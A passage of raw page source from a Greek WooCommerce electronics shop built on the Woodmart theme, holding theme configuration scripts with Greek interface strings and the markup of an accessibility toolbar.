\u03ba\u03b1\u03bb\u03ac\u03b8\u03b9 \u03c3\u03b1\u03c2.","continue_shopping":"\u03a3\u03c5\u03bd\u03b5\u03c7\u03af\u03c3\u03c4\u03b5 \u03c4\u03b9\u03c2 \u03b1\u03b3\u03bf\u03c1\u03ad\u03c2","view_cart":"\u03a0\u03c1\u03bf\u03b2\u03bf\u03bb\u03ae \u039a\u03b1\u03bb\u03b1\u03b8\u03b9\u03bf\u03cd","go_to_checkout":"\u03a4\u03b1\u03bc\u03b5\u03af\u03bf","loading":"\u0393\u03af\u03bd\u03b5\u03c4\u03b1\u03b9 \u03c6\u03cc\u03c1\u03c4\u03c9\u03c3\u03b7...","countdown_days":"\u03b7\u03bc\u03ad\u03c1\u03b5\u03c2","countdown_hours":"\u03ce\u03c1\u03b5\u03c2","countdown_mins":"\u03bb\u03b5\u03c0\u03c4\u03ac","countdown_sec":"\u03b4\u03b5\u03c5\u03c4","cart_url":"https://electronicsworld.gr/cart/","ajaxurl":"https://electronicsworld.gr/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"\u0395\u03bc\u03c6\u03ac\u03bd\u03b9\u03c3\u03b7 \u03cc\u03bb\u03c9\u03bd","zoom_enable":"yes","ajax_scroll":"no","ajax_scroll_class":".wd-page-content","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"yes","price_filter_action":"click","product_slider_autoplay":"","close":"\u039a\u03bb\u03b5\u03af\u03c3\u03b9\u03bc\u03bf","close_markup":"\u003Cdiv class=\"wd-popup-close wd-action-btn wd-cross-icon wd-style-icon\"\u003E\u003Ca title=\"\u039a\u03bb\u03b5\u03af\u03c3\u03b9\u03bc\u03bf\" href=\"#\" rel=\"nofollow\"\u003E\u003Cspan\u003E\u039a\u03bb\u03b5\u03af\u03c3\u03b9\u03bc\u03bf\u003C/span\u003E\u003C/a\u003E\u003C/div\u003E","share_fb":"\u039a\u03bf\u03b9\u03bd\u03bf\u03c0\u03bf\u03af\u03b7\u03c3\u03b7 \u03c3\u03c4\u03bf Facebook","pin_it":"Pin it","tweet":"Share on X","download_image":"\u039b\u03ae\u03c8\u03b7 \u03b5\u03b9\u03ba\u03cc\u03bd\u03b1\u03c2","off_canvas_column_close_btn_text":"\u039a\u03bb\u03b5\u03af\u03c3\u03b9\u03bc\u03bf","cookies_version":"1","header_banner_version":"1","promo_version":"2","header_banner_close_btn":"yes","header_banner_enabled":"yes","whb_header_clone":"\n\t\u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header {{wrapperClasses}}\"\u003E\n\t\t\u003Cdiv class=\"{{cloneClass}}\"\u003E\n\t\t\t\u003Cdiv class=\"container\"\u003E\n\t\t\t\t\u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.site-logo}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.wd-header-main-nav}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.wd-header-my-account}}\n\t\t\t\t\t\t{{.wd-header-search:not(.wd-header-search-mobile)}}\n\t\t\t\t\t\t{{.wd-header-wishlist}}\n\t\t\t\t\t\t{{.wd-header-compare}}\n\t\t\t\t\t\t{{.wd-header-cart}}\n\t\t\t\t\t\t{{.wd-header-fs-nav}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t{{.whb-mobile-left}}\n\t\t\t\t\t{{.whb-mobile-center}}\n\t\t\t\t\t{{.whb-mobile-right}}\n\t\t\t\t\u003C/div\u003E\n\t\t\t\u003C/div\u003E\n\t\t\u003C/div\u003E\n\t\u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"60","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"\u03a0\u03c1\u03bf\u03c3\u03b1\u03c1\u03bc\u03bf\u03c3\u03bc\u03ad\u03bd\u03bf \u03c3\u03c4\u03c5\u03bb","quick_shop":"yes","sticky_product_details_offset":"150","sticky_add_to_cart_offset":"250","sticky_product_details_different":"100","preloader_delay":"300","comment_images_upload_size_text":"\u039f\u03c1\u03b9\u03c3\u03bc\u03ad\u03bd\u03b1 \u03b1\u03c1\u03c7\u03b5\u03af\u03b1 \u03b5\u03af\u03bd\u03b1\u03b9 \u03c0\u03bf\u03bb\u03cd \u03bc\u03b5\u03b3\u03ac\u03bb\u03b1. \u03a4\u03bf \u03b5\u03c0\u03b9\u03c4\u03c1\u03b5\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf \u03bc\u03ad\u03b3\u03b5\u03b8\u03bf\u03c2 \u03b1\u03c1\u03c7\u03b5\u03af\u03bf\u03c5 \u03b5\u03af\u03bd\u03b1\u03b9 1 MB.","comment_images_count_text":"\u039c\u03c0\u03bf\u03c1\u03b5\u03af\u03c4\u03b5 \u03bd\u03b1 \u03bc\u03b5\u03c4\u03b1\u03c6\u03bf\u03c1\u03c4\u03ce\u03c3\u03b5\u03c4\u03b5 \u03ad\u03c9\u03c2 \u03ba\u03b1\u03b9 3 \u03b5\u03b9\u03ba\u03cc\u03bd\u03b5\u03c2 \u03c3\u03c4\u03b7\u03bd \u03ba\u03c1\u03b9\u03c4\u03b9\u03ba\u03ae \u03c3\u03b1\u03c2.","single_product_comment_images_required":"no","comment_required_images_error_text":"\u0391\u03c0\u03b1\u03b9\u03c4\u03b5\u03af\u03c4\u03b1\u03b9 \u03b5\u03b9\u03ba\u03cc\u03bd\u03b1.","comment_images_upload_mimes_text":"\u03a3\u03b1\u03c2 \u03b5\u03c0\u03b9\u03c4\u03c1\u03ad\u03c0\u03b5\u03c4\u03b1\u03b9 \u03b7 \u03bc\u03b5\u03c4\u03b1\u03c6\u03cc\u03c1\u03c4\u03c9\u03c3\u03b7 \u03b5\u03b9\u03ba\u03cc\u03bd\u03c9\u03bd \u03bc\u03cc\u03bd\u03bf \u03c3\u03b5 \u03bc\u03bf\u03c1\u03c6\u03ad\u03c2 png, jpeg.","comment_images_added_count_text":"\u03a0\u03c1\u03bf\u03c3\u03c4\u03ad\u03b8\u03b7\u03ba\u03b1\u03bd %s \u03b5\u03b9\u03ba\u03cc\u03bd\u03b5\u03c2","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://electronicsworld.gr/","shop_url":"https://electronicsworld.gr/shop/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","countdown_timezone":"GMT","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"\u0395\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03bc\u03af\u03b1 \u03ba\u03b1\u03c4\u03b7\u03b3\u03bf\u03c1\u03af\u03b1","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_d54030d61e1cb2eff49d2641c8190ed5-el","fragment_name":"wc_fragments_d54030d61e1cb2eff49d2641c8190ed5","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"\u039a\u03bb\u03b5\u03af\u03c3\u03b9\u03bc\u03bf (Esc)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--share\" title=\"\u039c\u03bf\u03b9\u03c1\u03b1\u03c3\u03c4\u03b5\u03af\u03c4\u03b5\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"\u0395\u03bd\u03b1\u03bb\u03bb\u03b1\u03b3\u03ae \u03c0\u03bb\u03ae\u03c1\u03bf\u03c5\u03c2 \u03bf\u03b8\u03cc\u03bd\u03b7\u03c2\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"\u039c\u03b5\u03b3\u03ad\u03b8\u03c5\u03bd\u03c3\u03b7/\u03a3\u03bc\u03af\u03ba\u03c1\u03c5\u03bd\u03c3\u03b7\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"\u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03bf (\u03b2\u03ad\u03bb\u03bf\u03c2 \u03b1\u03c1\u03b9\u03c3\u03c4\u03b5\u03c1\u03ac)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf (\u03b2\u03ad\u03bb\u03bf\u03c2 \u03b4\u03b5\u03be\u03b9\u03ac)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1498","cookie_secure_param":"1","cookie_path":"/","theme_dir":"https://electronicsworld.gr/wp-content/themes/woodmart","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"no","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","ajax_shop":"1","add_to_cart_text":"Add to cart","mobile_navigation_drilldown_back_to":"Back to %s","mobile_navigation_drilldown_back_to_main_menu":"Back to menu","mobile_navigation_drilldown_back_to_categories":"Back to categories","search_history_title":"Search history","search_history_clear_all":"Clear","search_history_items_limit":"5","swiper_prev_slide_msg":"Previous slide","swiper_next_slide_msg":"Next slide","swiper_first_slide_msg":"This is the first slide","swiper_last_slide_msg":"This is the last slide","swiper_pagination_bullet_msg":"Go to slide {{index}}","swiper_slide_label_msg":"{{index}} / {{slidesLength}}","on_this_page":"On this page:","tooltip_left_selector":".wd-buttons[class*=\"wd-pos-r\"] .wd-action-btn, .wd-portfolio-btns .portfolio-enlarge","tooltip_top_selector":".wd-tooltip, .wd-buttons:not([class*=\"wd-pos-r\"]) \u003E .wd-action-btn, body:not(.catalog-mode-on):not(.login-see-prices) .wd-hover-base .wd-bottom-actions .wd-action-btn.wd-style-icon, .wd-hover-base .wd-compare-btn, body:not(.logged-in) .wd-review-likes a","ajax_links":".wd-nav-product-cat a, .wd-page-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not([rel=\"v:url\"]), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a, .wd-product-category-filter a, .widget_brand_nav a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"38f01eed07","wishlist_fragments_nonce":"218f3efb11","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_ab06e40104d4a628781852c1a050a04d","wishlist_fragment_name":"woodmart_wishlist_fragments_ab06e40104d4a628781852c1a050a04d","wishlist_save_button_state":"no","is_criteria_enabled":"","summary_criteria_ids":"","review_likes_tooltip":"Please log in to rate reviews.","vimeo_library_url":"https://electronicsworld.gr/wp-content/themes/woodmart/js/libs/vimeo-player.min.js","compare_by_category":"no","compare_page_nonce":"acf48033d3","compare_save_button_state":"no","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};var woodmart_page_css={"wd-widget-woo-other-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-widget-other.min.css","wd-widget-price-filter-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-widget-price-filter.min.css","wd-style-base-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/base.min.css","wd-helpers-wpb-elem-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/helpers-wpb-elem.min.css","wd-lazy-loading-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/opt-lazy-load.min.css","wd-wpml-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/int-wpml.min.css","wd-int-wpml-curr-switch-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/int-wpml-curr-switch.min.css","wd-elementor-base-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/int-elem-base.min.css","wd-elementor-pro-base-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/int-elementor-pro.min.css","wd-int-wordfence-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/int-wordfence.min.css","wd-notices-fixed-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-opt-sticky-notices-old.min.css","wd-woocommerce-base-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css","wd-mod-star-rating-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css","wd-woocommerce-block-notices-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css","wd-woo-mod-quantity-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css","wd-woo-single-prod-el-base-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css","wd-woo-mod-stock-status-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css","wd-woo-mod-shop-attributes-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css"}</script> <script id="smush-lazy-load-js-before" type="litespeed/javascript">var smushLazyLoadOptions={"autoResizingEnabled":!1,"autoResizeOptions":{"precision":5,"skipAutoWidth":!0}}</script> <script id="wp-util-js-extra" type="litespeed/javascript">var _wpUtilSettings={"ajax":{"url":"/wp-admin/admin-ajax.php"}}</script> <script id="wc-add-to-cart-variation-js-extra" type="litespeed/javascript">var wc_add_to_cart_variation_params={"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"\u039b\u03c5\u03c0\u03bf\u03cd\u03bc\u03b1\u03c3\u03c4\u03b5, \u03ba\u03b1\u03bd\u03ad\u03bd\u03b1 \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd \u03b4\u03b5\u03bd \u03c4\u03b1\u03af\u03c1\u03b9\u03b1\u03be\u03b5 \u03bc\u03b5 \u03c4\u03b7\u03bd \u03b5\u03c0\u03b9\u03bb\u03bf\u03b3\u03ae \u03c3\u03b1\u03c2. \u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03ad\u03bd\u03b1\u03bd \u03b4\u03b9\u03b1\u03c6\u03bf\u03c1\u03b5\u03c4\u03b9\u03ba\u03cc \u03c3\u03c5\u03bd\u03b4\u03c5\u03b1\u03c3\u03bc\u03cc.","i18n_make_a_selection_text":"\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03ba\u03ac\u03c0\u03bf\u03b9\u03b5\u03c2 \u03b5\u03c0\u03b9\u03bb\u03bf\u03b3\u03ad\u03c2 \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd\u03c4\u03bf\u03c2 \u03c0\u03c1\u03b9\u03bd \u03c0\u03c1\u03bf\u03c3\u03b8\u03ad\u03c3\u03b5\u03c4\u03b5 \u03b1\u03c5\u03c4\u03cc \u03c4\u03bf \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd \u03c3\u03c4\u03bf \u03ba\u03b1\u03bb\u03ac\u03b8\u03b9 \u03c3\u03b1\u03c2.","i18n_unavailable_text":"\u039b\u03c5\u03c0\u03bf\u03cd\u03bc\u03b1\u03c3\u03c4\u03b5, \u03b1\u03c5\u03c4\u03cc \u03c4\u03bf \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd \u03b4\u03b5\u03bd \u03b5\u03af\u03bd\u03b1\u03b9 \u03b4\u03b9\u03b1\u03b8\u03ad\u03c3\u03b9\u03bc\u03bf. \u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03ad\u03bd\u03b1\u03bd \u03b4\u03b9\u03b1\u03c6\u03bf\u03c1\u03b5\u03c4\u03b9\u03ba\u03cc \u03c3\u03c5\u03bd\u03b4\u03c5\u03b1\u03c3\u03bc\u03cc.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."}</script> <script id="wc-cart-fragments-js-extra" type="litespeed/javascript">var wc_cart_fragments_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_d54030d61e1cb2eff49d2641c8190ed5-el","fragment_name":"wc_fragments_d54030d61e1cb2eff49d2641c8190ed5","request_timeout":"5000"}</script> <a id="pojo-a11y-skip-content" class="pojo-skip-link pojo-skip-content" tabindex="1" accesskey="s" href="#content">Μετάβαση στο περιεχόμενο</a><nav id="pojo-a11y-toolbar" class="pojo-a11y-toolbar-left" role="navigation"><div class="pojo-a11y-toolbar-toggle">
<a class="pojo-a11y-toolbar-link pojo-a11y-toolbar-toggle-link" href="javascript:void(0);" title="Εργαλεία προσβασιμότητας" role="button">
<span class="pojo-sr-only sr-only">Ανοίξτε τη γραμμή εργαλείων</span>
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" fill="currentColor" width="1em"><title>Εργαλεία προσβασιμότητας</title>
<g><path d="M60.4,78.9c-2.2,4.1-5.3,7.4-9.2,9.8c-4,2.4-8.3,3.6-13,3.6c-6.9,0-12.8-2.4-17.7-7.3c-4.9-4.9-7.3-10.8-7.3-17.7c0-5,1.4-9.5,4.1-13.7c2.7-4.2,6.4-7.2,10.9-9.2l-0.9-7.3c-6.3,2.3-11.4,6.2-15.3,11.8C7.9,54.4,6,60.6,6,67.3c0,5.8,1.4,11.2,4.3,16.1s6.8,8.8,11.7,11.7c4.9,2.9,10.3,4.3,16.1,4.3c7,0,13.3-2.1,18.9-6.2c5.7-4.1,9.6-9.5,11.7-16.2l-5.7-11.4C63.5,70.4,62.5,74.8,60.4,78.9z"/><path d="M93.8,71.3l-11.1,5.5L70,51.4c-0.6-1.3-1.7-2-3.2-2H41.3l-0.9-7.2h22.7v-7.2H39.6L37.5,19c2.5,0.3,4.8-0.5,6.7-2.3c1.9-1.8,2.9-4,2.9-6.6c0-2.5-0.9-4.6-2.6-6.3c-1.8-1.8-3.9-2.6-6.3-2.6c-2,0-3.8,0.6-5.4,1.8c-1.6,1.2-2.7,2.7-3.2,4.6c-0.3,1-0.4,1.8-0.3,2.3l5.4,43.5c0.1,0.9,0.5,1.6,1.2,2.3c0.7,0.6,1.5,0.9,2.4,0.9h26.4l13.4,26.7c0.6,1.3,1.7,2,3.2,2c0.6,0,1.1-0.1,1.6-0.4L97,77.7L93.8,71.3z"/></g>					</svg>
</a></div><div class="pojo-a11y-toolbar-overlay"><div class="pojo-a11y-toolbar-inner"><p class="pojo-a11y-toolbar-title">Εργαλεία προσβασιμότητας</p><ul class="pojo-a11y-toolbar-items pojo-a11y-tools"><li class="pojo-a11y-toolbar-item">
<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-plus" data-action="resize-plus" data-action-group="resize" tabindex="-1" role="button">
<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Αύξηση κειμένου</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-56v56c0 4.25-3.75 8-8 8h-16c-4.25 0-8-3.75-8-8v-56h-56c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h56v-56c0-4.25 3.75-8 8-8h16c4.25 0 8 3.75 8 8v56h56c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Αύξηση κειμένου</span>								</a></li><li class="pojo-a11y-toolbar-item">
<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-minus" data-action="resize-minus" data-action-group="resize" tabindex="-1" role="button">
<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Μείωση κειμένου</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-144c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h144c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Μείωση κειμένου</span>								</a></li><li class="pojo-a11y-toolbar-item">
<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-grayscale" data-action="grayscale" data-action-group="schema" tabindex="-1" role="button">
<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Κλίμακα Γκρι</title><path fill="currentColor" d="M15.75 384h-15.75v-352h15.75v352zM31.5 383.75h-8v-351.75h8v351.75zM55 383.75h-7.75v-351.75h7.75v351.75zM94.25 383.75h-7.75v-351.75h7.75v351.75zM133.5 383.75h-15.5v-351.75h15.5v351.75zM165 383.75h-7.75v-351.75h7.75v351.75zM180.75 383.75h-7.75v-351.75h7.75v351.75zM196.5 383.75h-7.75v-351.75h7.75v351.75zM235.75 383.75h-15.75v-351.75h15.75v351.75zM275 383.75h-15.75v-351.75h15.75v351.75zM306.5 383.75h-15.75v-351.75h15.75v351.75zM338 383.75h-15.75v-351.75h15.75v351.75zM361.5 383.75h-15.75v-351.75h15.75v351.75zM408.75 383.75h-23.5v-351.75h23.5v351.75zM424.5 383.75h-8v-351.75h8v351.75zM448 384h-15.75v-352h15.75v352z"></path></svg></span><span class="pojo-a11y-toolbar-text">Κλίμακα Γκρι</span>								</a></li><li class="pojo-a11y-toolbar-item">
<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-high-contrast" data-action="high-contrast" data-action-group="schema" tabindex="-1" role="button">
<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Υψηλή Αντίθεση</title><path fill="currentColor" d="M192 360v-272c-75 0-136 61-136 136s61 136 136 136zM384 224c0 106-86 192-192 192s-192-86-192-192 86-192 192-192 192 86 192 192z"></path></svg></span><span class="pojo-a11y-toolbar-text">Υψηλή Αντίθεση</span>								</a></li><li class="pojo-a11y-toolbar-item">
<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-negative-contrast" data-action="negative-contrast" data-action-group="schema" tabindex="-1" role="button"><span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Αρνητική Αντίθεση</title><path fill="currentColor" d="M416 240c-23.75-36.75-56.25-68.25-95.25-88.25 10 17 15.25 36.5 15.25 56.25 0 61.75-50.25 112-112 112s-112-50.25-112-112c0-19.75 5.25-39.25 15.25-56.25-39 20-71.5 51.5-95.25 88.25 42.75 66 111.75 112 192 112s149.25-46 192-112zM236 144c0-6.5-5.5-12-12-12-41.75 0-76 34.25-76 76 0 6.5 5.5 12 12 12s12-5.5 12-12c0-28.5 23.5-52 52-52 6.5 0 12-5.5 12-12zM448 240c0 6.25-2 12-5 17.25-46 75.75-130.25 126.75-219 126.75s-173-51.25-219-126.75c-3-5.25-5-11-5-17.25s2-12 5-17.25c46-75.5 130.25-126.75 219-126.75s173 51.25 219 126.75c3 5.25 5 11 5 17.25z"></path></svg></span><span class="pojo-a11y-toolbar-text">Αρνητική Αντίθεση</span>								</a></li><li class="pojo-a11y-toolbar-item">
<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-light-background" data-action="light-background" data-action-group="schema" tabindex="-1" role="button">
<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Ανοιχτόχρωμο φόντο</title><path fill="currentColor" d="M184 144c0 4.25-3.75 8-8 8s-8-3.75-8-8c0-17.25-26.75-24-40-24-4.25 0-8-3.75-8-8s3.75-8 8-8c23.25 0 56 12.25 56 40zM224 144c0-50-50.75-80-96-80s-96 30-96 80c0 16 6.5 32.75 17 45 4.75 5.5 10.25 10.75 15.25 16.5 17.75 21.25 32.75 46.25 35.25 74.5h57c2.5-28.25 17.5-53.25 35.25-74.5 5-5.75 10.5-11 15.25-16.5 10.5-12.25 17-29 17-45zM256 144c0 25.75-8.5 48-25.75 67s-40 45.75-42 72.5c7.25 4.25 11.75 12.25 11.75 20.5 0 6-2.25 11.75-6.25 16 4 4.25 6.25 10 6.25 16 0 8.25-4.25 15.75-11.25 20.25 2 3.5 3.25 7.75 3.25 11.75 0 16.25-12.75 24-27.25 24-6.5 14.5-21 24-36.75 24s-30.25-9.5-36.75-24c-14.5 0-27.25-7.75-27.25-24 0-4 1.25-8.25 3.25-11.75-7-4.5-11.25-12-11.25-20.25 0-6 2.25-11.75 6.25-16-4-4.25-6.25-10-6.25-16 0-8.25 4.5-16.25 11.75-20.5-2-26.75-24.75-53.5-42-72.5s-25.75-41.25-25.75-67c0-68 64.75-112 128-112s128 44 128 112z"></path></svg></span><span class="pojo-a11y-toolbar-text">Ανοιχτόχρωμο φόντο</span>								</a></li><li class="pojo-a11y-toolbar-item">
<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-links-underline" data-action="links-underline" data-action-group="toggle" tabindex="-1" role="button">
